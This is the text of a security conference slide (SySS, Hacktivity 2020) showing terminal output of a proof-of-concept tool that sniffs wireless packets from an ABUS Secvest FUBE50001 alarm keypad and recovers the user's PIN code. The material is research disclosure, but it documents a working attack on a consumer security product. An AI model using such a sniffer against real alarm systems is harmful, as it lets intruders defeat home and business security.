 Demo: Sniffing Attack
SySS
THE PENTEST
EXPERTS.
Example of a successful PIN code sniffing attack:
$ python2 abus_fube50001_pin_sniffer.py
ABUS Secvest FUBE50001 PIN Code Sniffer PoC - SySS GmbH (c) 2020
by Thomas Detert, Michael Rüttgers, and Matthias Deeg
---
[*] Listening for ABUS FUBE50001 packets ...
[*] Received packet:
f0f352b4ccb4ccd52aab52d2acd2d34d4cb34cb333332b34d4b530f0f0f352b4ccb4ccd52aab52d2acd2d34
d4cb34cb333332b34d4b530f0f0f333333333117162f5
[*] Decoded packet : da0a077ed5c549888800626b
[*] Received packet:
f0f352b4b32b4d352ad5332aab2cb34cd3332cccb4ccacb354acaaaaccccd2ab32aab54d30f0f0f352b4b32
b4d352ad5332aab2cb34cd3332cccb4ccacb354acaaaa
[*] Decoded packet : da86937707e4884040a0c8ecff005e1fb9
[*] Detected FUBE50001 packet with FUBE50001 PIN
[+] Sniffed PIN code: 1337
(...)
October 10, 2020
Matthias Deeg | Hacktivity 2020
34